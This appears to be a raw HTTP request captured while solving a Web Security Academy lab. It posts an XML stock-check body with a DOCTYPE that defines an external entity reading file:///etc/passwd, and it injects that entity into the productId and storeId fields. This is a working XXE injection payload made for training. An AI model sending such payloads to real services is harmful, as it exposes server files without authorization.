 1 POST /product/stock HTTP/1.1
2 Host: ac971fa31e62b8c2c0fa283a004d0083.web-security-academy.net
3 Cookie: session=4lfm7DlPIXPhkiM8X5leEN5mtl2TDm6X
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac971fa31e62b8c2c0fa283a004d0083.web-security-academy.net/product?productId=3
9 Content-Type: application/xml
10 Origin: https://ac971fa31e62b8c2c0fa283a004d0083.web-security-academy.net
11 Content-Length: 107
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
17 <stockCheck>
<productId>
18 &xxe;
</productId>
<storeId>
&xxe;
</storeId>
</stockCheck>